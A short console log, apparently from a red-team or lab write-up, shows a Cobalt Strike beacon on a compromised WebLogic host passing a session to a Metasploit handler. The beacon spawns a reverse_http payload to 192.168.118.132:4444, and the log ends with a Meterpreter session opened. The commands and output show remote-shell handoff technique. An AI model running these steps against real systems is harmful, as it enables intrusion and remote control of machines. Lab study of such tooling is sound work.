 beacon> spawn msf
[*] Tasked beacon to spawn (x86) windows/foreign/reverse_http (192.168.118.132:4444)
[+] host called home, sent: 808 bytes
[WEBLOGIC] - x64 |  Administrator * | 3476 - x86 last:31ms
beacon>
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://0.0.0.0:4444
[!] http://0.0.0.0:4444 handling request from 192.168.118.148; (UUID: nm2xqw7j) Without a database connected that payload UUID tracking will not work!
[*] http://0.0.0.0:4444 handling request from 192.168.118.148; (UUID: nm2xqw7j) Staging x86 payload (176220 bytes) ...
[!] http://0.0.0.0:4444 handling request from 192.168.118.148; (UUID: nm2xqw7j) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (192.168.118.132:4444 -> 127.0.0.1 ) at 2022-10-15 16:50:08 +0800
meterpreter >